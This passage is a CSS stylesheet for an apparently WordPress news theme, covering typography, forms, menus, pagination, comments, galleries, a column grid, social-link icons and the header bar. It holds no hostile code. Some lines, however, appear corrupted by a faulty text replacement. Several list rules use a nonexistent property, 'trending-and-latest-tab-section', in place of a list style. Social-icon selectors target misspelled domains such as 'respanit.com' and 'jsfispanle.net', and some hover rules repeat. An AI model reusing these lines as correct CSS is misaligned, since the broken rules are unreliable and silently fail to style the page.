 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
    -webkit-appearance: button; /* 1 */
    font: inherit; /* 2 */
}

/* Interactive
     ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
    display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
    display: list-item;
}

/* Misc
     ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
    display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
    display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
    color: #85898e;
    font-family: 'Montserrat', sans-serif;
    font-size: 1rem;
    font-size: 14px;
    line-height: 1.5;
}
h2{
    font-size:24px;
}
h3{
    font-size:20px;
}
h4{
    font-size:18px;
}
h5{
    font-size:16px;
}
h6{
    font-size:14px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color:#252525;
    font-weight:600;
}

p {
    margin-bottom: 1.5em;
    margin-top:0;
}

dfn,em, i {
    font-style: italic;
}

blockquote {
    margin: 0 0 1.5em 0;
    font-size:16px;
    text-align: left;
    position: relative;
    padding:30px 28px;
    color:#252525;
    font-style:italic;
    background:#f5f5f5;
    border:1px solid #d7d7d7;
    border-left: 5px solid #252525;
}
blockquote cite {
    font-style: normal;
    text-transform:uppercase;
    color:#ee3232;
}
blockquote cite:before{
    content:'-';
    margin-right:3px;
    display: inline-block;
    vertical-align: middle;
}
address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code, kbd, tt, var {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-size: 0.9375rem;
}

abbr, acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark, ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #f5f5f5;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul, ol {
    margin: 0 0 1.5em 3em;
}

ul {
    trending-and-latest-tab-section: disc;
}

ol {
    trending-and-latest-tab-section: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin:0 auto;
    display: block;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
a.button{
    border: 1px solid;
    border-color: #ee3232;
    border-radius: 0;
    background-color: #ee3232;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 17px 8px;
    text-transform: uppercase;
    cursor: pointer;
    outline:0;
    -o-transition:all 0.3s ease-in-out;
    -ms-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:hover {
    background-color:#fff;
    color:#ee3232;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color:#fff;
    color:#ee3232;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color:#666;
    border-radius: 0px;
    padding: 3px 17px;
    width: 100%;
    border-radius:0px;
    outline: 0;
    height:40px;
    border: 1px solid #d7d7d7;
}
textarea{
    height: 229px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"]{
    height:52px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea{
    border:0;
    font-style:italic;
    border-bottom: 1px solid #102132;
}
.subscribe-section input[type="email"]{
    padding-right: 40px;
    font-style:italic;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus{
    color: #111;
    border-bottom-color:#ee3232;
    outline: 0;
}

select {
    border: 1px solid #ccc;
}
.comment-respond textarea {
    width: 100%;
    height: 127px;
}
.contact-form textarea,
.contact-form input[type=text],
.contact-form input[type=email],
.contact-form input[type=tel]{
    background-color: #f5f5f5;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color:#252525;
}


a:hover, a:active {
    color:#ee3232;
}

a:focus {
    outline:0;
}

a:hover, a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation{
    margin-left:-20px;
    clear: left;
}
.main-navigation ul {
    trending-and-latest-tab-section: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation > div,
.main-navigation > div + ul{
    display: inline-block;
    vertical-align: middle;
}
.main-navigation > div.home-icon a {
    font-size: 16px;
    background-color: #ee3232;
}
.main-navigation ul li{
    position: relative;
}
.main-navigation ul.sub-menu{
    position: absolute;
    opacity: 0;
    visibility:hidden;
    left:0;
    background: #252525;
    z-index: 99999;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation > ul > li >ul.sub-menu{
    top: 110%;
}
.main-navigation li:focus-within > ul.sub-menu,
.main-navigation li:hover > ul.sub-menu{
    opacity: 1;
    visibility:visible;
}
.main-navigation > ul > li:hover > ul.sub-menu{
        top:100%;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation ul.sub-menu li > ul,
.main-navigation ul.sub-menu li:hover > ul{
    top:0;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.main-navigation .sub-menu li{
    float: none;
}
.main-navigation li.menu-item-has-children:before {
    content: "\f107";
    color:#fff;
    position: absolute;
    right: 5px;
    top: 50%;
    font-family: FontAwesome;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-navigation li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}
.main-navigation .sub-menu li.menu-item-has-children:before,
.main-navigation .sub-menu li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(270deg);
    transform: translateY(-50%) rotate(270deg);
}
.main-navigation a {
    display: block;
    text-decoration: none;
    color:#fff;
    text-transform: uppercase;
    padding:13px 20px;
    position: relative;
}
.main-navigation a:hover,
.main-navigation li.current-menu-item a{
    color:#ee3232;
}
.main-navigation a:after{
    content: '';
    position: absolute;
    bottom:0;
    left:15px;
    right:15px;
    height:2px;
    background:#ee3232;
    opacity:0;
    visibility: hidden;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation li.current-menu-item a:after{
    opacity:1;
    visibility:visible;
}
.main-navigation ul ul a {
    width: 200px;
    padding:10px 20px;
    font-size: 12px;
}
.header-2 .main-navigation ul ul a{
    color:#fff;
}
/* Small menu. */
.menu-toggle {
    display: none;
}
.main-navigation ul {
    display: block;
}
@media screen and (max-width: 768px) {
    .menu-toggle {
        display:block;
    }
    .main-navigation ul {
        display: none;
    }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 30px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-right: 5px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-left:5px;
}
/*pagination*/
.pagination,
#wp-page-numbers,
.wp-pagenavi,
#main ul.default-wp-page{
  border-radius: 0px;
  margin: 50px 0 0;
  text-align: center;
}

.pagination li {
  display: inline-block;
  vertical-align: top;
}

.pagination a,
.pagination>li>a,
.pagination>li>span,
#wp_page_numbers li,
.wp-pagenavi li,
#main ul.default-wp-page,
.pagination span.current {
  background: #dfe2eb;
  color: #000;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
}
.page-numbers{
    display: inline-block;
    vertical-align: top;
}

.pagination a.prev,
.pagination a.next {
  background: #031f34;
  position: relative;
  font-size: 0;
}

.pagination a.prev:after,
.pagination a.next:after{
    position: absolute;
    top: 0;
    left: 0;
}

.pagination span.current {
  background: #e22223;
  color: #fff;
}

.pagination a:hover,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
#wp_page_numbers li>a:hover,
.wp-pagenavi li>a:hover,
#main ul.default-wp-page li>a:hover,
.pagination>span {
  background: #e22223;
  color: #fff;
}
.nav-previous {
  float: left;
  margin-bottom:3px;
}

.nav-next {
  float: right;
  margin-bottom:3px;
}

.nav-links {
  width: 100%;
  padding-right: 15px;
}

.nav-links a {
  font-weight: 600;
  position: relative;
}

.post-navigation .nav-links a,
.posts-navigation  .nav-links a{
    font-size: 14px;
    text-transform: uppercase;
    border: 1px solid #ee3232;
    padding: 8px 20px;
    display: inline-block;
    color: #ee3232;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /*white-space: nowrap;*/
    letter-spacing: 0.5px;
}
.post-navigation  .nav-previous a {
  padding-left: 35px;
  padding-right: 10px;
}

.post-navigation  .nav-next a {
  padding-right: 35px;
  padding-left: 10px;
}

.pagination a.prev::before,
.nav-previous a::before,
.pagination a.next::after,
.nav-next a::after {
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #fff;
  display: block;
  font-family: "FontAwesome";
  font-size: 14px;
  z-index: 9;
  text-indent: 0;
}
.pagination a.prev::before,
.nav-previous a::before {
  content: "\f104";
  left: 0;
}

.pagination a.next::after,
.nav-next a::after {
  content: "\f105";
  right: 0;
}

.nav-previous a::before,
.nav-next a::after {
  display: inline-block;
  width: 25px;
  text-align: center;
  position: absolute;
  top:50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
    color:#ee3232;
}
.nav-previous a::before{
    left:3px;
}
.nav-next a::after{
    right: 3px;
}
.nav-previous a:hover,
.nav-next a:hover{
    background-color: #ee3232;
    color: #fff;
}
.nav-previous a:hover:before,
.nav-next a:hover:after{
    color:#fff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.entry-title.screen-reader-text, .page-title.screen-reader-text {
    position: static !important;
    clip: unset;
    clip-path: unset;
    overflow: unset;
    height: auto;
    background-color:#fff;
    margin-bottom:-2px;
    width:auto;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.row:after,
.basic-info-wrap:after ,
.widget-post-author:after,
.lifestyle-section article:nth-child(4n+1):after,
.lifestyle-section article:nth-child(4n+2):after,
.trending-and-latest-tab-section article:after,
.sport-wrap:after,
.business-wrap:after,
.lifestyle-wrap:after,
.fashion-section .grid:after,
.popular-posts article:after,
.recent-posts article:after,
.list-layout article:after,
.grid-layout .post-item-wrapper:after,
.related-post-wrap:after,
.comment-respond:after{
    content: "";
    display:block;
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
    width: 100%;
    height: 40px;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    margin-top:20px;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry{
    margin: 0 0 30px;
}
.news-section,
.advertisement{
    margin: 0 0 60px;
}
.widget.advertisement,
.widget.news-section{
    margin-bottom: 30px;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-list,
.comment-body ol{
    margin:0;
    padding: 0;
    list-style:none;
}
.comment-list{
    margin-bottom:60px;
}
.comment-body ol{
    margin-left:110px;
}
.comment-body{
    padding-left:110px;
    position: relative;
    border-top:1px solid #d8e7ff;
    padding-top:27px;
    margin-top:27px;
}
.comment-list li:nth-of-type(1) .comment-body{
    border-top:0;
}
.comment-body .comment-author img{
    width:80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position:absolute;
    top:27px;
    left:0;
    object-fit:cover;
}
.comment-body .comment-meta{
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 500;
}
.comment-body .comment-metadata{
    position: relative;
    margin-left:5px;
    padding-left:7px;
}
.comment-body .comment-metadata:before{
    content:'/';
    position: absolute;
    top: 0;
    left:0;
}
.comment-body .reply a{
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 12px;
    position:relative;
    padding-left: 20px;
    line-height: 1;
}
.comment-body .reply a:before{
    content:"\f27b";
    position: absolute;
    top:0;
    left:0;
    font-family:FontAwesome;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-right: -4px;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}
/*------------------
Custom Layout
-------------------*/
.site-content{
    margin-bottom:40px;
}
#page{
    margin:0 auto;
    max-width: 1252px;
    width: 100%;
    background:#fff;
    border-left:1px solid #d7d7d7;
    border-right:1px solid #d7d7d7;
}
.site-layout #page{
    max-width: 100%;
    border:0;
}
.container {
    max-width:1170px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin:0 auto;
}
.default-margin{
    margin-bottom: 50px;
}
.main-slider.default-margin,
section.widget_media_image.default-margin{
    margin-bottom:80px;
}
.row {
    margin-left: -15px;
    margin-right: -15px;
}
.custom-col-1, 
.custom-col-2, 
.custom-col-3, 
.custom-col-4, 
.custom-col-5, 
.custom-col-6, 
.custom-col-7, 
.custom-col-8, 
.custom-col-9, 
.custom-col-10, 
.custom-col-11, 
.custom-col-12 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    float: left;
}

.custom-col-12 {
    width: 100%;
    float: none;
}

.custom-col-11 {
    width: 91.66666667%;
}

.custom-col-10 {
    width: 83.33333333%;
}

.custom-col-9 {
    width: 75%;
}

.custom-col-8 {
    width: 66.66666667%;
}

.custom-col-7 {
    width: 58.33333333%;
}

.custom-col-6 {
    width: 50%;
}

.custom-col-5 {
    width: 41.66666667%;
}

.custom-col-4 {
    width: 33.33333333%;
}

.custom-col-3 {
    width: 25%;
}

.custom-col-2 {
    width: 16.66666667%;
}

.custom-col-1 {
    width: 8.33333333%;
}
/*--------------------
Back to Top buttons
--------------------*/
.back-to-top {
    bottom: 70px;
    position: fixed;
    right: 30px;
    z-index: 2;
}
.back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background:#031f34;
    color: #fff;
    border: 1px solid #fff;
    font-size: 16px;
    font-family: "FontAwesome";
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    -o-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.back-to-top a:hover {
    border: 1px solid #fff;
    color: #fff;
}
/*-------------------------
Social-links
--------------------------*/
.social-links li{
    display: inline-block;
}
.social-links li a{
    display: block;
    padding:0 5px;
    line-height: 20px;
    height: 20px;
    min-width: 20px;
    text-align: center;
}
.social-links ul li a:before{
    font-family: FontAwesome;
    font-size: 14px;
}
.social-links ul li a[href*="facebook.com"]::before {
    content: "\f09a"
}

.social-links ul li a[href*="twitter.com"]::before {
    content: "\f099"
}

.social-links ul li a[href*="linkedin.com"]::before {
    content: "\f0e1"
}

.social-links ul li a[href*="plus.google.com"]::before {
    content: "\f0d5"
}

.social-links ul li a[href*="youtube.com"]::before {
    content: "\f167"
}

.social-links ul li a[href*="dribbble.com"]::before {
    content: "\f17d"
}

.social-links ul li a[href*="pinterest.com"]::before {
    content: "\f0d2"
}

.social-links ul li a[href*="bitbucket.org"]::before {
    content: "\f171"
}

.social-links ul li a[href*="github.com"]::before {
    content: "\f113"
}

.social-links ul li a[href*="codepen.io"]::before {
    content: "\f1cb"
}

.social-links ul li a[href*="flickr.com"]::before {
    content: "\f16e"
}

.social-links ul li a[href$="feed.com"]::before {
    content: "\f09e"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="instagram.com"]::before {
    content: "\f16d"
}

.social-links ul li a[href*="tumblr.com"]::before {
    content: "\f173"
}

.social-links ul li a[href*="respanit.com"]::before {
    content: "\f1a1"
}

.social-links ul li a[href*="vimeo.com"]::before {
    content: "\f194"
}

.social-links ul li a[href*="digg.com"]::before {
    content: "\f1a6"
}

.social-links ul li a[href*="twitch.tv"]::before {
    content: "\f1e8"
}

.social-links ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4"
}

.social-links ul li a[href*="delicious.com"]::before {
    content: "\f1a5"
}

.social-links ul li a[href*="mailto:"]::before {
    content: "\f0e0"
}

.social-links ul li a[href*="soundcloud.com"]::before {
    content: "\f1be"
}

.social-links ul li a[href*="wordpress.org"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="wordpress.com"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="jsfispanle.net"]::before {
    content: "\f1cc"
}

.social-links ul li a[href*="tripadvisor.com"]::before {
    content: "\f262"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="angel.co"]::before {
    content: "\f209"
}

.social-links ul li a[href*="slack.com"]::before {
    content: "\f198"
}

.social-links ul li a[href*="facebook.com"]:hover {
    background: #3b5998;
    color:#fff;
}

.social-links ul li a[href*="twitter.com"]:hover {
    background: #00aced;
    color:#fff;
}

.social-links ul li a[href*="plus.google.com"]:hover {
    background: #c13c31;
    color:#fff;
}

.social-links ul li a[href*="/feed/"]:hover {
    background: #dc622c;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="github.com"]:hover {
    background: #4183c4;
    color:#fff;
}

.social-links ul li a[href*="linkedin.com"]:hover {
    background: #007bb6;
    color:#fff;
}

.social-links ul li a[href*="pinterest.com"]:hover {
    background: #cb2027;
    color:#fff;
}

.social-links ul li a[href*="flickr.com"]:hover {
    background: #ff0084;
    color:#fff;
}

.social-links ul li a[href*="vimeo.com"]:hover {
    background: #aad450;
    color:#fff;
}

.social-links ul li a[href*="youtube.com"]:hover {
    background: #b00;
    color:#fff;
}

.social-links ul li a[href*="instagram.com"]:hover {
    background: #517fa4;
    color:#fff;
}

.social-links ul li a[href*="dribbble.com"]:hover {
    background: #ea4c89;
    color:#fff;
}

.social-links ul li a[href*="skype.com"]:hover {
    background: #12a5f4;
    color:#fff;
}

.social-links ul li a[href*="digg.com"]:hover {
    background: #333;
    color:#fff;
}

.social-links ul li a[href*="codepen.io"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="respanit.com"]:hover {
    background: #ff4500;
    color:#fff;
}

.social-links ul li a[href*="mailto:"]:hover {
    background: #1d62f0;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="soundcloud.com"]:hover {
    background: #f50;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="jsfispanle.net"]:hover {
    background: #4679bd;
    color:#fff;
}

.social-links ul li a[href*="tripadvisor.com"]:hover {
    background: #86c171;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #2d5be3;
    color:#fff;
}

.social-links ul li a[href*="angel.co"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="slack.com"]:hover {
    background: #56b68b;
    color:#fff;
}
/*------------------------
    Header layout Start
--------------------------*/
.hgroup-wrap{
    margin-bottom:50px;
}
.header-advert-banner figure,
.header-advert-banner img{
    display: block;
}
.header-info-bar{
    background:#f3f3f3;
    border-bottom:1px solid #d7d7d7;
    padding:0px 0 0  0;
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.header-info-bar .social-links{
    text-align: right;
    margin-left: auto;
}
.social-links ul{
    list-style: none;
    margin:0;
    padding:0;
}
.header-info-bar .social-links li{
    margin-right:-4px;
    vertical-align: middle;
}
.header-info-bar .social-links li:last-child{
    margin-right:0;
}
.header-info-bar .social-links a{
    width:50px;
    height:40px;
    line-height:40px;
    padding: 0;
    border-left:1px solid #d7d7d7;
}
.header-info-bar ul{
    padding:0;
    margin: 0;
    trending-and-latest-tab-section: none;
}
.header-info-bar-left > div,
.header-info-bar ul{
    display: inline-block;
    vertical-align: middle;
}
.header-info-bar-left + ul,
.header-info-bar-left + div{
    margin-left:auto;
}
.header-info-bar-left  div > div,
.header-info-bar ul li,
.contact-info > div{
    float: left;
    display: block;
        border-left:1px solid #d7d7d7;
}
.header-info-bar ul li:last-child,
.header-info-bar-left  div > div:last-child{
    border-right:1px solid #d7d7d7;
}
.header-info-bar ul li a,
.header-info-bar-left  div > div a{
    display: block;
}
.header-info-bar .datetime,
.header-info-bar ul li,
.header-info-bar-left  div > div,
.contact-info > div{
    padding:13px 18px 13px;
    position: relative;
    line-height:1;
}
.header-info-bar .datetime{
    padding: 13px 18px 13px 36px;
}
.header-info-bar .social-links ul li{
    padding:0;
    border:0;
    margin:0;
}
.header-info-bar .social-links ul li a{
    font-size:0;
}
.header-info-bar-left > div,
.contact-info,
.contact-info a,
.header-info-bar > div a,
.header-info-bar ul li a{
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    color:#252525;
    font-family: 'Montserrat', sans-serif;
}
.header-info-bar ul li a:hover,
.contact-info a:hover
.header-info-bar-left > div a:hover{
    color:#ee3232;
}
.header-info-bar ul li:before{
    color:#252525;
}
.header-info-bar .datetime:before,
.header-info-bar ul li:before{
    font-family: FontAwesome;
    position:absolute;
    top:50%;
    left:18px;
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    transform: translateY(-50%);
}
.header-info-bar .datetime:before{
    content: "\f017"
}
.header-info-bar ul.links .faq:before{
    content: "\f059";
}
.header-info-bar ul.links .terms:before{
    content: "\f0e3";
}
.contact-info .contact-email a{
    text-transform:none;
}
.site-header-middle{
    padding:20px 0;
}

.site-branding h1,
.site-branding p,
.header-advertisement figure{
    margin:0;
}
.header-advertisement section + section{
    margin-top:30px;
}
.site-title{
    color: #252525;
    font-weight: 600;
    font-size: 24px;
}
.header-advertisement figure,
.header-advertisement img{
    display: block;
}
.site-header-middle .row{
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}
.site-header .navbar{
    background:#252525;
    position:relative;
}
.site-header .search-section{
    margin-left: auto;
    position: absolute;
    top: 0;
    bottom:0;
    right: 0;
    /*opacity: 0;
    visibility: hidden;*/
    width: 50px;
    -ms-transition: all 0.3s ease-in-out;
